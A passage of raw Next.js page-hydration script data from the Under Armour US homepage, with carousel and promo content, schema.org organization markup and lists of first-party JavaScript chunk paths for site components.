:\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}}}}],\"contentType\":\"carousel\",\"cta\":[],\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":\"carousel\",\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline4\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"UA Footwear Exclusives\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":\"carousel\",\"placementIndex\":\"11\",\"contentId\":\"b24368c2-331e-4647-9a1b-8e63c9a0df13\",\"contentName\":\"FW25_Q4_DTC_ShoesNew_Carousel_1_21\",\"slotType\":\"primary\"},{\"__typename\":\"SlotContents\",\"carouselSlides\":null,\"contentType\":\"shoppable-reels\",\"cta\":null,\"media\":null,\"featuredProducts\":null,\"styles\":{\"__typename\":\"Style\",\"useAdvancedProductTile\":false,\"isNextGen\":false,\"desktop\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"istwoColumnLayout\":false,\"toggleImageDirection\":false},\"mobile\":{\"__typename\":\"StyleContent\",\"isCenter\":false,\"isCenterCopyText\":false,\"isNumbered\":false,\"position\":{\"__typename\":\"Position\",\"posX\":null,\"posY\":null},\"maxSlidesPerRow\":null,\"textAreaWidth\":null,\"theme\":\"light\",\"layout\":null,\"isTextLink\":false,\"toggleImageDirection\":null}},\"teaser\":{\"__typename\":\"Teaser\",\"headerStyle\":\"headline1\",\"headerText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"See Our Gear In Action\"}]}]},\"snipeText\":null,\"subHeaderStyle\":\"headline1\",\"subHeaderText\":{\"_type\":\"Element\",\"name\":\"div\",\"attributes\":[],\"children\":[{\"_type\":\"Element\",\"name\":\"p\",\"attributes\":[],\"children\":[{\"_type\":\"Characters\",\"data\":\"Tag @underarmour to share your favorite looks and training gear.\"}]}]},\"teaserTitle\":null},\"athleteTags\":null,\"icon\":null,\"variantName\":null,\"placementIndex\":\"12\",\"contentId\":\"6cdf5374-7894-4046-8c01-30fda8a71c52\",\"contentName\":\"HP Shoppable Reels\",\"slotType\":\"primary\"}]},{\"__typename\":\"Slots\",\"slotType\":\"secondary\",\"contents\":[]}],\"pageTitle\":\"Under Armour\",\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L52\"}]\n"])</script><script>self.__next_f.push([1,"53:I[862335,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"54:I[377649,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"WebPageSchema\"]\n"])</script><script>self.__next_f.push([1,"55:I[602766,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"56:I[484000,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/24db3dd324646cbc.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/0c183e0d7127fb9a.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/3f99eea46fbb616c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"52:[\"$undefined\",[\"$\",\"$L53\",null,{\"hasFeaturedProducts\":false,\"hasHotspots\":false,\"hasContentCarousel\":false,\"children\":[[\"$\",\"script\",null,{\"id\":\"ld_json_product\",\"data-testid\":\"homePage-schema\",\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n  \\\"@context\\\": \\\"https://schema.org\\\",\\n  \\\"@type\\\": \\\"Organization\\\",\\n  \\\"name\\\": \\\"Under Armour\\\",\\n  \\\"alternateName\\\": \\\"UA\\\",\\n  \\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n  \\\"logo\\\": \\\"https://www.underarmour.co.uk/on/demandware.static/Sites-UKIE-Site/-/default/dwc66610a8/images/logo.svg\\\",\\n  \\\"contactPoint\\\": {\\n    \\\"@type\\\": \\\"ContactPoint\\\",\\n    \\\"telephone\\\": \\\"1-888-727-6687\\\",\\n    \\\"contactType\\\": \\\"customer service\\\",\\n    \\\"contactOption\\\": \\\"TollFree\\\",\\n    \\\"areaServed\\\": \\\"US\\\",\\n    \\\"availableLanguage\\\": \\\"en\\\"\\n  },\\n  \\\"sameAs\\\": [\\n    \\\"https://www.facebook.com/UnderArmour/\\\",\\n    \\\"https://twitter.com/UnderArmour\\\",\\n    \\\"https://www.instagram.com/underarmour/\\\",\\n    \\\"https://www.youtube.com/user/underarmour\\\"\\n  ]\\n}\"}}],[\"$\",\"$L54\",null,{\"locale\":\"en-us\",\"speakableSelectors\":[\"section[class*='HeroMini']\",\"section[class*='LoyaltyOverlay']\",\"[class*='PromoBanner'] [class*='promo-banner-message']\"]}],[\"$\",\"script\",null,{\"type\":\"application/ld+json\",\"dangerouslySetInnerHTML\":{\"__html\":\"{\\n\\t\\t\\t\\t\\t\\t\\\"@context\\\": \\\"https://schema.org\\\",\\n\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"WebSite\\\",\\n\\t\\t\\t\\t\\t\\t\\\"url\\\": \\\"https://www.underarmour.com/en-us/\\\",\\n\\t\\t\\t\\t\\t\\t\\\"potentialAction\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"SearchAction\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\\"target\\\": {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"@type\\\": \\\"EntryPoint\\\",\\n\\t\\t\\t\\t\\t\\t\\t\\t\\\"urlTemplate\\\": \\\"https://www.underarmour.com/en-us/search?q={search_term_string}\\\"\\n\\t\\t\\t\\t\\t\\t\\t},\\n\\t\\t\\t\\t\\t\\t\\t\\\"query-input\\\": \\\"required name=search_term_string\\\"\\n\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t}\"}}],[\"$\",\"div\",null,{\"className\":\"Home-module-scss-module___aid3G__home\",\"data-cache-id\":\"home\",\"data-cache-time\":1769773404720,\"data-cache-segments\":\"{\\\"locale\\\":\\\"en-us\\\"}\",\"children\":[\"$\",\"$L55\",null,{\"pageContent\":\"$17:props:pageContent\",\"hasLcpSlot\":true,\"enablePersonalizedRecs\":true}]}],[\"$\",\"$L56\",null,{\"locale\":\"en-us\"}]]}]]\n"])</script><script>self.__next_f.push([1,"59:I[142207,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5a:I[922596,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\",\"/_next/static/chunks/e5d5e358776bdd71.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/9de4cf927aee08cf.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/dbb1e2cd17c74d30.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"21:[\"$L57\",\"$L58\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L59\",null,{\"promoAsset\":[{\"id\":\"Sept2024_Loyalty_default_newarrivals_tooltip_template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/c/new-arrivals/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eGear up \u0026 get moving with our newest arrivals. Shop Now. \u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Sept New Arrivals\",\"headerPromoTooltipTitle\":\"Details\",\"headerPromoTooltip\":\"100s of styles, all built to make you better.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5a\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e5d5e358776bdd71.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/9de4cf927aee08cf.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/dbb1e2cd17c74d30.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5b\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/076cb917bec689fd.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7039fe179201cdda.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ded2596e0d5cee92.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/a4f4f34c41243768.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5c:I[907359,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"NavbarProvider\"]\n60:I[136413,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"HamburgerMenu\"]\n62:I[705746,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"default\"]\n63:I[283441,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"ProfileMenu\"]\n64:I[643588,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/26e08e43f9ad5733.js\",\"/_next/static/chunks/37821c21726c6c31.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/62dfbd6627c40247.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/f859c9a27c60afb1.js\"],\"CartButton\"]\n65:I[286356,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js